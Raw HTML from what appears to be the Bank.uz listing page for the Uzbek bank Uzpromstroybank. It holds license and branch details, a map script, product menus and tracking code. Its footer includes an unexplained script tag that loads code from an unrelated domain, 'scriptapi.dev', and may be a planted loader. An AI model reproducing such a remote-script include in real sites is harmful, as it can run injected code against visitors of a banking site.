                                                            <span class="org-info-right-text medium-text">Акционерный коммерческий банк &quot;Узбекский промышленно-строительный банк&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Краткое название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">АКБ &quot;Узпромстройбанк&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Номер лицензии</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">17, 25.06.1991</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Дата выдачи лицензии</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">25.12.2021</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Филиалы и Банкоматы </span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/sanoat-qurilish-bank_branches">
                                                                                Филиалы: 46                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/sanoat-qurilish-bank_atms">
                                                                            Банкоматы: 384                                                                         </a>
                                                                    </span>
                                                                                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Контактный телефон</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998 78 777-11-80">
                                                                        <span class="org-info-right-text medium-text">+998 78 777-11-80</span>
                                                                    </a>
                                                                                                                                    <a href="tel:1180">
                                                                        <span class="org-info-right-text medium-text">1180</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="right-side">
                                    <div class="banners ymaps">
                                                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_zKXRla(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_zKXRla(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'69.270739','LAT':'41.297954','TEXT':'Узпромстройбанк'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_zKXRla()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_zKXRla");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_zKXRla'] = new ymaps.Map(node, {
		center: [41.297954, 69.270739],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_zKXRla)
	{
		window.BX_SetPlacemarks_MAP_zKXRla(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_zKXRla);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_zKXRla" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">загрузка карты...</div>	</div>
</div>
                                        
                                    </div>
                                </div>
                            </div>
                        </div>


                    </div>


                </div>
            </div>
        </div>
    </div>






<style>
    .link-stats a{
        margin-right: 15px;
    }
</style>        

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Получайте самые выгодные предложения банков    </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Получайте самые выгодные предложения банков                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

